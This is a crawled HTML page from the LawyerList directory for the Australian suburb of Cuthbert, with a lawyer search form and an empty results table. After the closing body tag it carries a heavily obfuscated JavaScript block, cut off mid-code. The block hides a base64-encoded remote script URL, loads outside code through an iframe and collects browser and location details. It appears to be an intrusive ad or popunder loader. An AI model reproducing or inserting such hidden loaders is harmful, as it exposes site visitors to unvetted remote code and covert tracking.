

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lawyerlist.com.au/x8435-Cuthbert-Lawyers.aspx
body_size: 84749
content:


<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml" >
<head><title>
	Cuthbert Lawyers - Find a Lawyer in Cuthbert
</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link href="https://fonts.googleapis.com/css?family=Roboto+Condensed" rel="stylesheet" type="text/css" /><link rel="stylesheet" href="/css/foundation.css" />
    <script src="/js/vendor/modernizr.js"></script>
    <script src="/js/vendor/jquery.js"></script>
    <style>
    body {font-family: 'Roboto Condensed', sans-serif;}
    .HeaderLinks {float:right;margin-top:30px}
    .HeaderLinks a {}

  .fuse_bottom_sticky {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
    -webkit-overflow-scrolling: touch;
    z-index: 1000;
    background-color: rgba(255, 255, 255, 0.5);
  }
  .fuse_bottom_sticky .fuse-slot {
    transform: translate3d(0,0,0);
  }

@media screen and (min-width: 601px) and (max-width: 1024px) {
  .fuse_bottom_sticky { 
    display: none;
  }
}
	
@media screen and (min-width: 1024px) {
  .fuse_bottom_sticky { 
    height:90px;
  }
}
@media screen and (max-width: 1024px) {
  #fuse_bottom_sticky_desktop_hide { 
    display: none;
  }
}
    </style>

    <!-- Start Publift -->
    <script async src="https://cdn.fuseplatform.net/publift/tags/2/2073/fuse.js"></script>
          <script type='text/javascript'>
              var fusetag = fusetag || {
                  que: []
              };
              fusetag.que.push(function () {
                  fusetag.setTargeting('iwtf_channel', '24')
              });
  </script>
    <!-- End Publift -->
<meta name="Keywords" content="lawyer,solicitor,legal,Cuthbert Lawyers - Find a Lawyer in Cuthbert" /><meta name="Description" content="Cuthbert Lawyers - Find a Lawyer in Cuthbert" /></head>
<body>

    <nav class="top-bar show-for-small-down" data-topbar role="navigation" style='margin-bottom:30px'> 
    <ul class="title-area" style='background-color: #2D87E2'> 
    <li class="name"><h1><a href="/">LawyerList</a></h1> </li> 
    <!-- Remove the class "menu-icon" to get rid of menu icon. Take out "Menu" to just have icon alone --> 
    <li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li> </ul> 
    <section class="top-bar-section"> <!-- Right Nav Section --> 
    <ul class="right"> 
    <li><a href="/">Find a Lawyer</a></li> 
    <li><a href="/submit1.aspx">Submit Your Firm</a></li> 
    <li><a href="/login.aspx">Update Your Listing</a></li> 
    </ul> <!-- Left Nav Section --> 
    </section> 
    </nav>


    <div class="show-for-medium-up" style='background-color: white;    border-bottom: 1px solid #eeeeee;    margin-bottom: 40px;'>
            <div class="row">
        <div class="medium-4 columns" style='font-family: georgia;    font-size: 40px;    font-variant: small-caps;'>
        <a href='/' style='color:black'>LawyerList</a>
        </div>
  <div class="medium-8 columns">
      <div class='HeaderLinks'>
    <span>Find a Lawyer</span>
    <a href='/VIC-suburbs.aspx'>VIC</a>
    <a href='/NSW-suburbs.aspx'>NSW</a>
    <a href='/QLD-suburbs.aspx'>QLD</a>
    <a href='/SA-suburbs.aspx'>SA</a>
    <a href='/WA-suburbs.aspx'>WA</a>
    <a href='/TAS-suburbs.aspx'>TAS</a>
    <a href='/NT-suburbs.aspx'>NT</a>
    <a href='/ACT-suburbs.aspx'>ACT</a>
    </div>
    </div>
    </div>
    </div>

    <form name="aspnetForm" method="post" action="lawyers.aspx?SuburbCode=8435" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/J6kNi9Q4bMZf79epm3uMh7raqVo=" />
</div>

            
    <div class="row">
        <div class="medium-4 columns show-for-medium-up">
        
            <!-- 71161633/search_vrec/search_vrec -->
            <div data-fuse="22015477485"></div>

        </div>
        <div class="small-12 medium-8 columns">

            
    

<div style='border:2px solid #dddddd;padding:20px;border-radius:5px' id='ChooserControls'>
    <div class="row">
        <div class="small-12 columns" style='text-align:center;font-size:130%;margin-bottom:20px'>Find a Lawyer in Australia</div>
    </div>
    <div class="row">
        <div class="small-4 columns">Name</div>
        <div class="small-8 columns"><input name="ctl00$ctl00$ContentPlaceHolder1$websiteContent$myChooser$txtName" type="text" id="ctl00_ctl00_ContentPlaceHolder1_websiteContent_myChooser_txtName" style="width:100%;" /></div>
    </div>
    <div class="row">
        <div class="small-4 columns">Address</div>
        <div class="small-8 columns"><input name="ctl00$ctl00$ContentPlaceHolder1$websiteContent$myChooser$txtAddress" type="text" id="ctl00_ctl00_ContentPlaceHolder1_websiteContent_myChooser_txtAddress" style="width:100%;" /></div>
    </div>
    <div class="row">
        <div class="small-4 columns">Suburb</div>
        <div class="small-8 columns"><input name="ctl00$ctl00$ContentPlaceHolder1$websiteContent$myChooser$txtSuburb" type="text" id="ctl00_ctl00_ContentPlaceHolder1_websiteContent_myChooser_txtSuburb" style="width:100%;" /></div>
    </div>
    <div class="row">
        <div class="small-4 columns">PostCode</div>
        <div class="small-8 columns"><input name="ctl00$ctl00$ContentPlaceHolder1$websiteContent$myChooser$txtPostCode" type="text" id="ctl00_ctl00_ContentPlaceHolder1_websiteContent_myChooser_txtPostCode" style="width:50%;" /></div>
    </div>
    <div class="row">
        <div class="small-4 columns">State</div>
        <div class="small-8 columns"><select name="ctl00$ctl00$ContentPlaceHolder1$websiteContent$myChooser$cboState" id="ctl00_ctl00_ContentPlaceHolder1_websiteContent_myChooser_cboState" style="width:50%;">
	<option value=""></option>
	<option value="ACT">ACT</option>
	<option value="NSW">NSW</option>
	<option value="NT">NT</option>
	<option value="QLD">QLD</option>
	<option value="SA">SA</option>
	<option value="TAS">TAS</option>
	<option value="VIC">VIC</option>
	<option value="WA">WA</option>

</select></div>
    </div>
    <div class="row">
        <div class="small-4 columns">Area of Law</div>
        <div class="small-8 columns"><select name="ctl00$ctl00$ContentPlaceHolder1$websiteContent$myChooser$cboAreaOfLaw" id="ctl00_ctl00_ContentPlaceHolder1_websiteContent_myChooser_cboAreaOfLaw" style="width:100%;">
	<option value=""></option>
	<option value="Administrative law">Administrative law</option>
	<option value="Commercial law">Commercial law</option>
	<option value="Commercial Litigation">Commercial Litigation</option>
	<option value="Criminal law">Criminal law</option>
	<option value="De-Facto Relationships">De-Facto Relationships</option>
	<option value="Employment law">Employment law</option>
	<option value="Family law">Family law</option>
	<option value="Family Trusts">Family Trusts</option>
	<option value="Immigration">Immigration</option>
	<option value="Industrial relations">Industrial relations</option>
	<option value="Litigation">Litigation</option>
	<option value="Local Govt planning and environment">Local Govt planning and environment</option>
	<option value="Parenting issues">Parenting issues</option>
	<option value="Patents-copyright">Patents-copyright</option>
	<option value="Personal Injury">Personal Injury</option>
	<option value="Personal Injury - Medical Negligence">Personal Injury - Medical Negligence</option>
	<option value="Personal Injury - Motor Vehicle TAC">Personal Injury - Motor Vehicle TAC</option>
	<option value="Personal Injury - Product Liability">Personal Injury - Product Liability</option>
	<option value="Personal Injury - WorkCover">Personal Injury - WorkCover</option>
	<option value="Property law">Property law</option>
	<option value="Property Settlements">Property Settlements</option>
	<option value="Restraining orders">Restraining orders</option>
	<option value="Wills-probate Law">Wills-probate Law</option>

</select></div>
    </div>
    <div class="row">
        <div class="small-0 medium-4 columns"></div>
        <div class="small-12 medium-8 columns"><input id="Submit1" type="submit" value='Find A Lawyer' class="button radius" style='width:100%'  /></div>
    </div>
</div>
    <div class="row" id='ChooserSummary' style='display:none'>
        <div class="small-12 columns" style='text-align:center'>
        <a href='#' class='radius button' onclick='ChooserControlsShow()' >Click Here to Update Your Search</a>
        </div>
    </div>
    <div class="row">
        <div class="small-12 columns">
        
        </div>
    </div>

<script>
    function ChooserSummaryShow() {
        $('#ChooserSummary').show();
        $('#ChooserControls').hide();
        //$('#ChooserBorder').css('cursor', 'pointer').css('background-color', 'blue');
        $('#ChooserBorder').addClass('button radius');
    }

    function ChooserControlsShow() {
        $('#ChooserSummary').hide();
        $('#ChooserControls').show();
        $('#ChooserBorder').removeClass('button radius');
       // $('#ChooserBorder').css('cursor', 'default').css('background-color', 'white');
        document.getElementById("ctl00_ctl00_ContentPlaceHolder1_websiteContent_myChooser_txtName").focus();
    }

</script>

    

    <script>ChooserSummaryShow();</script>
<h1 id="ctl00_ctl00_ContentPlaceHolder1_websiteContent_dListDescription" style="text-align:center;margin-top:20px;font-size:20px;font-weight:normal">Cuthbert Lawyers - Find a Lawyer in Cuthbert</h1>
<div id="ctl00_ctl00_ContentPlaceHolder1_websiteContent_PagerTop" style="text-align:center;margin-top:20px"></div>

<table cellspacing="0"   id="ctl00_ctl00_ContentPlaceHolder1_websiteContent_dgLawyers" style="border-collapse:collapse;MARGIN-TOP: 20px; MARGIN-BOTTOM: 20px;width:100%">

</table>
<div id="ctl00_ctl00_ContentPlaceHolder1_websiteContent_PagerBottom" style="text-align:center"></div>



        </div>
    </div>







    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="02A2EB3B" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdACaQH+cLgSXxyUcUnmsMr0RD/kXrm58RMdbMglMI4bZULmg+jlEf6YueWMrWmfhPjYOBYKRut7NrxGx7Z7MfjmJf33X4UvTie6ufb4sT/L+hhA9/c+YlUeORGl3sXCdQDhBeb7WRhr8Hf1jxrP3Ro9hnUoy4jX+ENSbqB2GyyegFZ1PZv799uQFIOcUSV2tyL/jgJtPbXPcNd7poKplUcsG7gUJarpBoTI4+nym6VvrjfohU7ic5RIGskfIwOuF7l/r27wt9OAqNC+vyTvAW9/nfh+AUJJLJF+AUw0efSYpVZd3pJzb2RuNNlUP7vQnPBMgQzWwMeF4YqK/ka+EEb+3Jtmb1iyP61lqEZoQzGARPFXjc8khYXMbNuyyqtrZQdEYnIuoPRuL8NSp875D9c1Aeb5nz1Hi9DVadSMtX/uMEazlkFICxCUToQl7vK/6o13Hs7gNAgcUyvodwaWUEcfny9Pcrbrd0NwYjJvZWDNyfW5p5l39DuUpkJzoDt7+oVXd8JdDTxu8IXUUkRFV7H/Yh8aj/jeo+vVL7vPu6nR3z58D8QXxu2wGz9o3nu6NQH8ozwYnSxtVXOOPY/[base64]/5lip0BZcQfIN2aJLwlGSLrSY7X7H/DLlVWcZ3DjapgL9TrQnUs3" />
</div></form>

  <div class="row" style='margin:50px 0px 20px 0px'>
  <div class="small-12 columns" style='text-align:center'>
  LawyerList 2015. <a href='/submit1.aspx'>Submit Your Firm</a> | <a href='/login.aspx'>Update Your Firm</a>    
  </div>
  </div>

    <script src="/js/foundation.min.js"></script>
    <script>
        $(document).foundation();
    </script>

<div class="fuse_bottom_sticky">
	<div id='fuse_bottom_sticky_desktop_hide' style='z-index: 10000;cursor: pointer;position: fixed;bottom: 52px;right: 7px;font-size: 20px;line-height: 20px;background-color: #eaecee;padding: 5px;'>X</div>

        <!-- 71161633/mob_sticky_footer/mob_sticky_footer --> 
        <div data-fuse="22119625116"></div> 
	
        <!-- 71161633/desktop_footer/desktop_footer -->
        <div data-fuse="22261446140"></div>

</div>

<script>
    document.getElementById('fuse_bottom_sticky_desktop_hide').onclick = function () { document.getElementsByClassName("fuse_bottom_sticky")[0].style.display = 'none' };
</script>

</body>
    <script data-cfasync="false" type="text/javascript">(function ($, document) { for ($._Eu = $.z; $._Eu < $.GG; $._Eu += $.Bc) { switch ($._Eu) { case $.Fm: !function (e) { for ($._E = $.z; $._E < $.Bt; $._E += $.Bc) { switch ($._E) { case $.Bf: u.m = e, u.c = r, u.d = function (n, t, e) { u.o(n, t) || Object[$.BI](n, t, $.$($.Be, !$.Bc, $.By, !$.z, $.Bv, e)); }, u.n = function (n) { for ($._C = $.z; $._C < $.Bf; $._C += $.Bc) { switch ($._C) { case $.Bc: return u.d(t, $.Bo, t), t; break; case $.z: var t = n && n[$.Bq] ? function () { return n[$.Bw]; } : function () { return n; }; break; } } }, u.o = function (n, t) { return Object[$.Bj][$.Bn][$.Bb](n, t); }, u.p = $.BF, u(u.s = $.BJ); break; case $.Bc: function u(n) { for ($._B = $.z; $._B < $.Bt; $._B += $.Bc) { switch ($._B) { case $.Bf: return e[n][$.Bb](t[$.BH], t, t[$.BH], u), t.l = !$.z, t[$.BH]; break; case $.Bc: var t = r[n] = $.$($.Bg, n, $.Bi, !$.Bc, $.BH, $.$()); break; case $.z: if (r[n]) return r[n][$.BH]; break; } } } break; case $.z: var r = $.$(); break; } } }([function (n, t, e) { for ($._I = $.z; $._I < $.Bt; $._I += $.Bc) { switch ($._I) { case $.Bf: t.e = 4058913, t.a = 4058912, t.v = 0, t.w = 0, t.h = 30, t.y = true, t._ = JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')), t.g = 3, t.M = 'Ly93aGFncm9sdC5jb20vcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD00MDU4OTEz', t.O = 2, t.T = $.IH * 1615961752, t.S = '0x82tbww', t.A = '0tp', t.k = 'cdtear8e4p1', t.I = '_uvtdqcxq', t.P = '_trizb'; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Bc = $.z; $._Bc < $.Bt; $._Bc += $.Bc) { switch ($._Bc) { case $.Bf: var r = e($.Fi), u = e($.Fj), o = e($.z); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Dq] = function () { return $.Jj + o.e + $.ba; }, t.B = function () { return $.Jr + o.e; }, t.N = function () { return [($.z, r.C)(u.D[$.am], u[$.Gp][$.am]), ($.z, r.C)(u[$.EG][$.am], u[$.Gp][$.am])][$.Jt]($.cs); }; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Bm = $.z; $._Bm < $.Bt; $._Bm += $.Bc) { switch ($._Bm) { case $.Bf: var r = []; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Dr] = function () { return r; }, t[$.Ds] = function (n) { r[$.Bd](-$.Bc)[$.ag]() !== n && r[$.aJ](n); }; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._F = $.z; $._F < $.Bt; $._F += $.Bc) { switch ($._F) { case $.Bf: t.R = $.Hm, t.U = $.Hn, t.z = $.Ho, t.H = $.Hp, t.F = $.z, t.G = $.Bc, t.J = $.Bf, t.L = $.Hq; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Dm = $.z; $._Dm < $.Fl; $._Dm += $.Bc) { switch ($._Dm) { case $.Fv: function p() { for ($._a = $.z; $._a < $.Bf; $._a += $.Bc) { switch ($._a) { case $.Bc: return n[$.l][$.p] = $.x, n[$.l][$.q] = $.x, n[$.l][$.s] = $.z, n; break; case $.z: var n = document[$.A]($.BE); break; } } } break; case $.Bt: function u(n) { return n && n[$.Bq] ? n : $.$($.Bw, n); } break; case $.Fi: function y() { for ($._Dl = $.z; $._Dl < $.Bf; $._Dl += $.Bc) { switch ($._Dl) { case $.Bc: return $.Gs + d + $.Iz + e + $.aj; break; case $.z: var n = [$.Gz, $.HA, $.HB, $.HC, $.HD, $.HE, $.HF, $.HG], r = [$.HH, $.HI, $.HJ, $.Ha, $.Hb], t = [$.Hc, $.Hd, $.He, $.Hf, $.Hg, $.Hh, $.Hi, $.Dn, $.Hj, $.Hk, $.Cy, $.Hl], e = n[Math[$.Iw](Math[$.BD]() * n[$.Gq])][$.Bh](new RegExp($.Gz, $.Bl), function () { for ($._Cf = $.z; $._Cf < $.Bf; $._Cf += $.Bc) { switch ($._Cf) { case $.Bc: return t[n]; break; case $.z: var n = Math[$.Iw](Math[$.BD]() * t[$.Gq]); break; } } })[$.Bh](new RegExp($.HA, $.Bl), function () { for ($._Di = $.z; $._Di < $.Bf; $._Di += $.Bc) { switch ($._Di) { case $.Bc: return ($.BF + t + Math[$.Iw](Math[$.BD]() * e))[$.Bd](-$.Bc * t[$.Gq]); break; case $.z: var n = Math[$.Iw](Math[$.BD]() * r[$.Gq]), t = r[n], e = Math[$.eh]($.GG, t[$.Gq]); break; } } }); break; } } } break; case $.Bf: var r = u(e($.Ih)), s = u(e($.GB)); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t.X = y, t[$.Dt] = function () { for ($._w = $.z; $._w < $.Bf; $._w += $.Bc) { switch ($._w) { case $.Bc: return $.Gs + d + $.Iz + n + $.be; break; case $.z: var n = Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf); break; } } }, t.Y = b, t.Z = p, t.$ = function (t) { d = t, o[$.k](function (n) { return n(t); }); }, t.N = function () { return d; }, t.K = function (n) { o[$.aJ](n), d && n(d); }, t.Q = function (u, o) { for ($._Dc = $.z; $._Dc < $.CH; $._Dc += $.Bc) { switch ($._Dc) { case $.Bt: return window[$.B]($.Gm, function n(t) { for ($._DJ = $.z; $._DJ < $.Bf; $._DJ += $.Bc) { switch ($._DJ) { case $.Bc: if (e === a) if (null === t[$.Di][e]) { for ($._Cp = $.z; $._Cp < $.Bf; $._Cp += $.Bc) { switch ($._Cp) { case $.Bc: r[e] = o ? $.$($.ep, $.eo, $.Cr, u, $.fF, s[$.Bw][$.Jx][$.cA][$.cd]) : u, f[$.u][$.Ix](r, $.Jn), c = w, i[$.k](function (n) { return n(); }); break; case $.z: var r = $.$(); break; } } } else f[$.Bx][$.bB](f), window[$.C]($.Gm, n), c = h; break; case $.z: var e = Object[$.Jm](t[$.Di])[$.ag](); break; } } }), f[$.h] = n, (document[$.c] || document[$.j])[$.n](f), c = l, t.W = function () { return c === h; }, t.V = function (n) { return $.Fc != typeof n ? null : c === h ? n() : i[$.aJ](n); }, t; break; case $.Bc: var i = [], c = v, n = y(), a = b(n), f = p(); break; case $.Bf: function t() { for ($._Bd = $.z; $._Bd < $.Bf; $._Bd += $.Bc) { switch ($._Bd) { case $.Bc: return null; break; case $.z: if (c === h) { for ($._BI = $.z; $._BI < $.Bf; $._BI += $.Bc) { switch ($._BI) { case $.Bc: s[$.Bw][$.Jx][$.cA][$.cd] = n; break; case $.z: if (c = m, !o) return ($.z, r[$.Bw])(n, $.eF); break; } } } break; } } } break; case $.z: if (!d) return null; break; } } }; break; case $.Ft: function b(n) { return n[$.Gw]($.Iz)[$.Bd]($.Bt)[$.Jt]($.Iz)[$.Gw]($.BF)[$.dg](function (n, t, e) { for ($._Bt = $.z; $._Bt < $.Bf; $._Bt += $.Bc) { switch ($._Bt) { case $.Bc: return n + t[$.av]($.z) * r; break; case $.z: var r = Math[$.eh](e + $.Bc, $.Fv); break; } } }, $.dn)[$.BG]($.Ba); } break; case $.CH: var d = void $.z, v = $.z, l = $.Bc, w = $.Bf, h = $.Bt, m = $.CH, o = []; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Cm = $.z; $._Cm < $.Fi; $._Cm += $.Bc) { switch ($._Cm) { case $.Bt: function s(n) { for ($._Bv = $.z; $._Bv < $.Bf; $._Bv += $.Bc) { switch ($._Bv) { case $.Bc: return r <= t && t <= u ? t - r : c <= t && t <= a ? t - c + o : $.z; break; case $.z: var t = n[$.BG]()[$.av]($.z); break; } } } break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Du] = s, t[$.Dv] = d, t.nn = function (n, u) { return n[$.Gw]($.BF)[$.Jl](function (n, t) { for ($._Bg = $.z; $._Bg < $.Bf; $._Bg += $.Bc) { switch ($._Bg) { case $.Bc: return d(r); break; case $.z: var e = (u + $.Bc) * (t + $.Bc), r = (s(n) + e) % f; break; } } })[$.Jt]($.BF); }, t.tn = function (n, u) { return n[$.Gw]($.BF)[$.Jl](function (n, t) { for ($._Bp = $.z; $._Bp < $.Bf; $._Bp += $.Bc) { switch ($._Bp) { case $.Bc: return d(r); break; case $.z: var e = u[t % (u[$.Gq] - $.Bc)], r = (s(n) + s(e)) % f; break; } } })[$.Jt]($.BF); }, t.C = function (n, c) { return n[$.Gw]($.BF)[$.Jl](function (n, t) { for ($._Bl = $.z; $._Bl < $.Bf; $._Bl += $.Bc) { switch ($._Bl) { case $.Bc: return d(i); break; case $.z: var e = c[t % (c[$.Gq] - $.Bc)], r = s(e), u = s(n), o = u - r, i = o < $.z ? o + f : o; break; } } })[$.Jt]($.BF); }; break; case $.CH: function d(n) { return n <= $.Fm ? i[$.Dv](n + r) : n <= $.Gb ? i[$.Dv](n + c - o) : i[$.Dv](r); } break; case $.Bf: var r = $.CI, u = $.CJ, o = u - r + $.Bc, c = $.Ca, a = $.Cb, f = a - c + $.Bc + o; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._DI = $.z; $._DI < $.Fi; $._DI += $.Bc) { switch ($._DI) { case $.Bt: t.en = Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t.en = t.rn = void $.z; break; case $.CH: o && o[$.B](i, function n(e) { o[$.C](i, n), [($.z, r.un)(navigator[$.ct]), ($.z, r.in)(window[$.as][$.q]), ($.z, r.cn)(new Date()), ($.z, r.an)(window[$.cA][$.cd]), ($.z, r.fn)(navigator[$.cv] || navigator[$.dv])][$.k](function (t) { for ($._Ct = $.z; $._Ct < $.Bf; $._Ct += $.Bc) { switch ($._Ct) { case $.Bc: setTimeout(function () { for ($._Cl = $.z; $._Cl < $.Bf; $._Cl += $.Bc) { switch ($._Cl) { case $.Bc: n.id = e[$.an], n[$.Ic] = t, window[$.Ix](n, $.Jn), ($.z, u[$.Ds])($.fD + t); break; case $.z: var n = $.$(); break; } } }, n); break; case $.z: var n = parseInt($.GG * Math[$.BD](), $.GG); break; } } }); }); break; case $.Bf: var r = e($.Fk), u = e($.Bf), o = $.CG != typeof document ? document[$.a] : null, i = t.rn = $.JC; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Dh = $.z; $._Dh < $.Bt; $._Dh += $.Bc) { switch ($._Dh) { case $.Bf: var r = e($.Fl), u = e($.Fm), o = e($.Bt), i = e($.z), c = e($.Bf), a = e($.CH); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Dw] = function (n) { for ($._x = $.z; $._x < $.Bf; $._x += $.Bc) { switch ($._x) { case $.Bc: return s[$.Ju] = a, s[$.aa] = f, s; break; case $.z: var t = document[$.j], e = document[$.c] || $.$(), r = window[$.bC] || t[$.bj] || e[$.bj], u = window[$.bD] || t[$.bk] || e[$.bk], o = t[$.bE] || e[$.bE] || $.z, i = t[$.bF] || e[$.bF] || $.z, c = n[$.ar](), a = c[$.Ju] + (r - o), f = c[$.aa] + (u - i), s = $.$(); break; } } }, t[$.Dx] = function (n) { for ($._i = $.z; $._i < $.Bf; $._i += $.Bc) { switch ($._i) { case $.Bc: return Array[$.Bj][$.Bd][$.Bb](t); break; case $.z: var t = document[$.E](n); break; } } }, t[$.Dy] = function n(t, e) { for ($._j = $.z; $._j < $.Bt; $._j += $.Bc) { switch ($._j) { case $.Bf: return n(t[$.Bx], e); break; case $.Bc: if (t[$.af] === e) return t; break; case $.z: if (!t) return null; break; } } }, t[$.Dz] = function (n) { for ($._Df = $.z; $._Df < $.CH; $._Df += $.Bc) { switch ($._Df) { case $.Bt: return !$.Bc; break; case $.Bc: for (; n[$.Bx];)e[$.aJ](n[$.Bx]), n = n[$.Bx]; break; case $.Bf: for (var r = $.z; r < t[$.Gq]; r++)for (var u = $.z; u < e[$.Gq]; u++)if (t[r] === e[u]) return !$.z; break; case $.z: var t = (i._[$.cI] || $.BF)[$.Gw]($.Hp)[$.Jq](function (n) { return n; })[$.Jl](function (n) { return [][$.Bd][$.Bb](document[$.E](n)); })[$.dg](function (n, t) { return n[$.bw](t); }, []), e = [n]; break; } } }, t.sn = function () { for ($._Bi = $.z; $._Bi < $.Bf; $._Bi += $.Bc) { switch ($._Bi) { case $.Bc: t.sd = a.$, t[$.ab] = c[$.Dr], t[$.ac] = i.k, t[$.ad] = i.S, t[$.EG] = i.A, ($.z, r.vn)(n, o.R, i.e, i.T, i.a, t); break; case $.z: var n = $.ae + ($.Bc === i.O ? $.cD : $.cF) + $.co + u.dn[i.g], t = $.$(); break; } } }, t.ln = function () { for ($._BG = $.z; $._BG < $.Bf; $._BG += $.Bc) { switch ($._BG) { case $.Bc: return ($.z, r[$.EB])(n, i.a) || ($.z, r[$.EB])(n, i.e); break; case $.z: var n = u.wn[i.g]; break; } } }, t.hn = function () { return !u.wn[i.g]; }, t.mn = function () { for ($._Cu = $.z; $._Cu < $.Bt; $._Cu += $.Bc) { switch ($._Cu) { case $.Bf: try { document[$.j][$.n](e), [$.e, $.g, $.f, $.aI][$.k](function (t) { try { window[t]; } catch (n) { delete window[t], window[t] = e[$.u][t]; } }), document[$.j][$.bB](e); } catch (n) { } break; case $.Bc: e[$.l][$.s] = $.z, e[$.l][$.q] = $.x, e[$.l][$.p] = $.x, e[$.h] = $.m; break; case $.z: var e = document[$.A]($.BE); break; } } }; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Ec = $.z; $._Ec < $.Fl; $._Ec += $.Bc) { switch ($._Ec) { case $.Fv: v[$.k](function (n) { for ($._CH = $.z; $._CH < $.CH; $._CH += $.Bc) { switch ($._CH) { case $.Bt: try { n[s] = n[s] || []; } catch (n) { } break; case $.Bc: var t = n[$.v][$.j][$.bb].fp; break; case $.Bf: n[t] = n[t] || []; break; case $.z: n[$.v][$.j][$.bb].fp || (n[$.v][$.j][$.bb].fp = Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf)); break; } } }); break; case $.Bt: d && d[$.Gn] && (r = d[$.Gn]); break; case $.Fi: function i(n, r) { return n && r ? v[$.k](function (n) { for ($._Co = $.z; $._Co < $.Bt; $._Co += $.Bc) { switch ($._Co) { case $.Bf: try { n[s] = n[s][$.Jq](function (n) { for ($._Br = $.z; $._Br < $.Bf; $._Br += $.Bc) { switch ($._Br) { case $.Bc: return t || e; break; case $.z: var t = n[$.aw] !== n, e = n[$.ax] !== r; break; } } }); } catch (n) { } break; case $.Bc: n[t] = n[t][$.Jq](function (n) { for ($._Bq = $.z; $._Bq < $.Bf; $._Bq += $.Bc) { switch ($._Bq) { case $.Bc: return t || e; break; case $.z: var t = n[$.aw] !== n, e = n[$.ax] !== r; break; } } }); break; case $.z: var t = n[$.v][$.j][$.bb].fp; break; } } }) : (l[$.k](function (r) { v[$.k](function (n) { for ($._EB = $.z; $._EB < $.Bt; $._EB += $.Bc) { switch ($._EB) { case $.Bf: try { n[s] = n[s][$.Jq](function (n) { for ($._Ds = $.z; $._Ds < $.Bf; $._Ds += $.Bc) { switch ($._Ds) { case $.Bc: return t || e; break; case $.z: var t = n[$.aw] !== r[$.aw], e = n[$.ax] !== r[$.ax]; break; } } }); } catch (n) { } break; case $.Bc: n[t] = n[t][$.Jq](function (n) { for ($._Do = $.z; $._Do < $.Bf; $._Do += $.Bc) { switch ($._Do) { case $.Bc: return t || e; break; case $.z: var t = n[$.aw] !== r[$.aw], e = n[$.ax] !== r[$.ax]; break; } } }); break; case $.z: var t = n[$.v][$.j][$.bb].fp; break; } } }); }), u[$.k](function (n) { window[n] = !$.Bc; }), u = [], l = [], null); } break; case $.Bf: var s = $.Cc, d = document[$.a], v = [window], u = [], l = [], r = function () { }; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t.vn = function (n, t, e) { for ($._Ch = $.z; $._Ch < $.Bt; $._Ch += 